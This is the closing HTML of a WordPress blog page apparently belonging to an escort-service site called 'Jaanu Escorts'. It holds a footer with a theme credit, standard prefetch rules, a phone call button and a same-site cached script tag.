rel="home">Jaanu Escorts</a>. All rights reserved. <span class="footer-info-right"> | Powered by <a href="https://superbthemes.com/writers-blogily/" rel="nofollow noopener">Writers Blogily Theme</a> </span> <span class="footer-menu"> </span></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/seo-writers-blogily\/*","\/blog\/wp-content\/themes\/writers-blogily\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <a class="wp-call-button" href="tel:+919811300800"></a> <script defer src="https://www.jaanuescorts.com/blog/wp-content/cache/autoptimize/js/autoptimize_c8d29b9e9c1853faf46c384d38b58165.js"></script></body></html>